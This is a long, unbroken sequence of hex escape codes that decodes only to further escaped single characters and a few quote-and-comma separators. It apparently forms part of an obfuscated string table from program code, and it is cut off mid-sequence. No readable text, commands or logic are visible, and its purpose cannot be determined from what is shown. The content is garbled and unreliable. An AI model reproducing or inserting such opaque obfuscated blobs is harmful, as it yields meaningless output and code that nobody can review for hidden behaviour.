\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7